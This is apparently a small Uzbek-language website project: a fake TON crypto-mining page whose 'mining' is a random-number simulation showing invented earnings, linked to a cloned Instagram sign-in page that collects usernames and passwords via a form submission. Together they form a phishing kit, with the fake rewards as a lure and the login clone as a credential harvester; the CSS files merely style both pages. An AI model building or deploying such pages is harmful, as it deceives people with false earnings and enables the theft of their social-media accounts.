
<file: index.html>
<!DOCTYPE html>
<html lang="uz">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kripto Mining Sayti</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <header class="header">
        <div class="container header-container">
            <h1 class="logo">
                <img src="img/image.png" alt="Crypto Mining" class="logo-icon"> Crypto Mining
            </h1>
            <nav>
                <button class="withdraw-button" onclick="showWithdrawMessage()">Pul yechish</button>
            </nav>
        </div>
    </header>

    <div class="container main-container">
        <button class="button" onclick="startMining()">Miningni boshlash</button>
        <textarea id="output" class="output" readonly></textarea>
    </div>
    <div class="container advantages-container">
        <div class="advantages-header">
            <h2>Bizning afzalliklarimiz:</h2>
        </div>
        <ul class="advantages-list">
            <li>Tez va samarali mining</li>
            <li>Foydalanish uchun qulay interfeys</li>
            <li>Xavfsizlik va maxfiylik</li>
            <li>24/7 qo'llab-quvvatlash</li>
            <li>Past komissiyalar</li>
        </ul>
    </div>
    <div class="container register-container">
        <p class="register-description">Ton kriptovalyutasini mayning qilishni boshlash uchun o'z hisobingizni yarating va instagram orqali ro'yxatdan o'ting</p>
        <h2>Ro'yxatdan o'ting</h2>
        <button class="instagram-button"><a href="login.html" target="_blank">Instagram orqali ro'yxatdan o'tish</a></button>

    </div>
    <div id="withdraw-message" class="withdraw-message">
        Siz avval ro'yxatdan o'tib minimal miqdorni yig'ishingiz zarur
    </div>
    <script>
        function startMining() {
            const output = document.getElementById('output');
            output.value = "Mining jarayoni boshlandi...";

            let hashCount = 0;
            const difficulty = 50000;

            function mine() {
                for (let i = 0; i < 1000; i++) {
                    const hash = Math.random() * difficulty;
                    if (hash < 1) {
                        return true;
                    }
                }
                return false;
            }

            function simulateMining() {
                const miningInterval = setInterval(() => {
                    if (mine()) {
                        clearInterval(miningInterval);
                        output.value = `Mining tugadi! ${++hashCount*0.001} TON topildi.`;
                    } else {
                        output.value = `Mining jarayoni davom etmoqda... ${++hashCount} hash urinishlari.`;
                    }
                }, 100);
            }

            simulateMining();
        }

        function showWithdrawMessage() {
            const message = document.getElementById('withdraw-message');
            message.style.display = 'block';
            setTimeout(() => {
                message.style.display = 'none';
            }, 3000); // 3 sekunddan keyin bildirishnoma yo'qoladi
        }
    </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Sign-In</title>
    <link rel="stylesheet" href="css/style-login.css">
</head>
<body>
    <div class="container">
        <div class="signin-box">
            <h1>Instagram</h1>
            <form name="contact" method="POST" netlify>
                <label for="username">Instagram nikingizni yozing</label>
                <input type="text" placeholder="Phone number, username, or email" required>
                <label for="password">Parolingizni yozing:</label>
                <input type="password" placeholder="Password" required>
                <button type="submit">Kirish</button>
            </form>
            <div class="separator">
                <div class="line"></div>
                <div class="or">YOKI</div>
                <div class="line"></div>
            </div>
            <div class="social-login">
                <a href="#">
                  <img src="img/facebook-icon-2048x2048-3ss3dgti.png"> Facebook orqali kirish</a>
            </div>
            <a href="#" class="forgot-password">Parolni unutdingizmi?</a>
        </div>
        <div class="signup-box">
            <p>Hisobingiz yo'qmi? <a href="#">Ro'yxatdan o'ting</a></p>
        </div>
    </div>
</body>
</html>
</file>
<file: css/style-login.css>
body{
  background-color: #fafafa;
  font-family: 'Arial', sans-serif;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
}

.container {
  width: 100%;
  max-width: 350px;
  margin: 20px;
}

.signin-box, .signup-box {
  background: #fff;
  border: 1px solid #dbdbdb;
  padding: 40px;
  text-align: center;
  margin-bottom: 10px;
}

h1 {
  font-family: 'Billabong', cursive;
  font-size: 48px;
  margin-bottom: 20px;
}

form {
  display: flex;
  flex-direction: column;
}

input[type="text"], input[type="password"] {
  background: #fafafa;
  border: 1px solid #dbdbdb;
  border-radius: 3px;
  padding: 10px;
  margin-bottom: 10px;
}

button {
  background-color: #0095f6;
  border: none;
  border-radius: 3px;
  color: white;
  padding: 10px;
  font-weight: bold;
  cursor: pointer;
}

button:hover {
  background-color: #0078c7;
}

.separator {
  display: flex;
  align-items: center;
  margin: 20px 0;
}

.line {
  flex-grow: 1;
  height: 1px;
  background-color: #dbdbdb;
}

.or {
  margin: 0 20px;
  color: #8e8e8e;
  font-weight: bold;
}

.social-login a {
  color: #385185;
  font-weight: bold;
  text-decoration: none;
}

.social-login a img {
  width: 20px;
  margin-right: 10px;
  vertical-align: middle;
}

.forgot-password {
  color: #00376b;
  font-size: 12px;
  text-decoration: none;
}

.signup-box p {
  margin: 0;
}

.signup-box a {
  color: #0095f6;
  font-weight: bold;
  text-decoration: none;
}

.signup-box a:hover {
  text-decoration: underline;
}

label{
  margin-bottom: 10px;
}
</file>
<file: css/style.css>
/* Reset CSS */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Arial', sans-serif;
  background: linear-gradient(135deg, #1e3c72, #2a5298);
  color: #fff;
  margin: 0;
  padding: 0;
}
a{
  text-decoration: none;
  color: #fff;
}
.container {
  max-width: 800px;
  margin: 20px auto;
  padding: 20px;
  background-color: rgba(255, 255, 255, 0.1);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  text-align: center;
}

.header {
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
  padding: 10px 0;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.header .header-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  max-width: 800px;
  margin: 0 auto;
  padding: 0 20px;
}

.logo {
  display: flex;
  align-items: center;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #4CAF50;
}

.logo-icon {
  width: 26px; /* O'zingizning ruxsat qilingan o'lchamiga mos holda */
  height: 26px; /* O'zingizning ruxsat qilingan o'lchamiga mos holda */
  margin-right: 7px; /* Ikonka bilan matn o'rtasida bo'shlik qoldirish uchun */
  margin-bottom: 2px;
}


.withdraw-button,
.instagram-button,
.button {
  display: inline-block;
  padding: 10px 20px;
  font-size: 16px;
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  outline: none;
  color: #fff;
  border: none;
  border-radius: 5px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
  transition: background-color 0.3s, transform 0.3s;
}

.withdraw-button {
  background-color: #ff5722;
}

.withdraw-button:hover {
  background-color: #e64a19;
  transform: scale(1.05);
}

.withdraw-button:active {
  background-color: #d84315;
  transform: translateY(2px);
}

.instagram-button {
  padding: 10px 20px;
  font-size: 16px;
  cursor: pointer;
  text-align: center;
  text-decoration: none;
  outline: none;
  color: #fff;
  background-color: #E1306C;
  border: none;
  border-radius: 5px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
  transition: background-color 0.3s, transform 0.3s;
  display: inline-block; /* Nizomi shu joyga joylashgan */
  margin-top: 10px;
}

.instagram-button:hover {
  background-color: #C13584;
  transform: scale(1.05);
}

.instagram-button:active {
  background-color: #C13584;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
  transform: translateY(2px);
}


.button {
  background-color: #4CAF50;
}

.button:hover {
  background-color: #3e8e41;
  transform: scale(1.05);
}

.button:active {
  background-color: #3e8e41;
  transform: translateY(2px);
}

.output {
  width: 100%;
  height: 150px;
  margin-top: 20px;
  padding: 10px;
  border: 1px solid #ddd;
  background-color: rgba(255, 255, 255, 0.2);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  color: #fff;
  font-size: 16px;
  resize: none;
}

.advantages-container {
  padding: 20px;
  background-color: rgba(255, 255, 255, 0.1);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  margin-bottom: 20px;
  text-align: left;
}

.advantages-header {
  display: flex;
  align-items: center;
}

.advantages-header h2 {
  margin: 0;
  flex-grow: 1;
}

.advantages-list {
  list-style-type: none;
  padding: 0;
  margin: 20px 0 0 0;
}

.advantages-list li {
  background-color: rgba(0, 0, 0, 0.1);
  padding: 10px;
  margin: 10px 0;
  border-radius: 5px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

.register-container {
  padding: 20px;
  background-color: rgba(255, 255, 255, 0.1);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  border-radius: 10px;
  text-align: center;
}

.register-description {
  font-size: 14px;
  margin-bottom: 10px;
}

.withdraw-message {
  display: none;
  position: fixed;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  padding: 15px;
  background-color: rgba(0, 0, 0, 0.8);
  color: #fff;
  border-radius: 5px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  z-index: 1000;
  width: 100%;
  text-align: center;
}

@media (max-width: 600px) {
  .header .header-container,
  .container {
      padding: 10px;
  }
  .logo {
      font-size: 18px;
  }
  .button,
  .withdraw-button,
  .instagram-button {
      padding: 8px 16px;
      font-size: 14px;
  }
  .output {
      height: 100px;
  }
}
</file>
